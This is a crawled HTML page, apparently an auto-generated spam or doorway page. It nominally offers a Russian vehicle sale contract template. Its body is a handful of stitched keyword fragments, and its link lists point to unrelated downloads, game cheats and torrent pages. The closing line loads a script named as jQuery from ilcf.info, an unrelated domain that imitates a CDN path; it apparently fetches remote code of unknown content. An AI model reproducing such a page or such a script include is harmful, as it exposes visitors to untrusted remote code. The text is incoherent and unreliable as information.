

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-dogovor-kupli-prodazhi-transportnogo-sredstva-blank-vord.html
body_size: 2096
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор купли продажи транспортного средства бланк ворд - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор купли продажи транспортного средства бланк ворд</h2>
                            </header>
                            <p>Как составить правильно Договор купли продажи автомобиля между физ. лицами, скачать бланк. Информация актуальна на октябрь 2017 года. В 2017 году купить и продать подержанный автомобиль. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-my-lands-chity.html">My lands читы</a></li>
                                <li><a href="ajpu1-kniga-detenyshi.html">Книга детеныши</a></li>
                                <li><a href="ajpu1-igry-simulyator-byka.html">Игры симулятор быка</a></li>
                                <li><a href="ajpu1-turnir-doliny-fey-skachat.html">Турнир долины фей скачать</a></li>
                                <li><a href="ajpu1-savefrom-net-pro-skachat-na-android.html">Savefrom net pro скачать на андроид</a></li>
                                <li><a href="ajpu1-shema-vyazaniya-zhgutov-biserom.html">Схема вязания жгутов бисером</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Договор купли продажи автомобиля 2018, бланк и образец.</li>
<li>Как правильно оформить куплю продажу автомобиля</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-raspisanie-sankt-peterburg-orenburg.html">Расписание санкт петербург оренбург</a></li>
                                            <li><a href="ajpu1-igrat-onlayn-besplatno-skachat-maynkraft.html">Играть онлайн бесплатно скачать майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-klon-torrent-skachat-besplatno.html">Клон торрент скачать бесплатно</a></li>
                                            <li><a href="ajpu1-hp-utility-center-skachat-oficialnyy-sayt.html">Hp utility center скачать официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-korolyuk-mihail-kvint-liciniy-3.html">Королюк михаил квинт лициний 3</a></li>
                                            <li><a href="ajpu1-raspisanie-admiral-krasnoyarsk.html">Расписание адмирал красноярск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-igor-krutoy-skachat-albom-muzyka-dlya-dushi.html">Игорь крутой скачать альбом музыка для души</a></li>
                                            <li><a href="ajpu1-dzhon-bantin-l-a-noire-kniga.html">Джон бантин l a noire книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
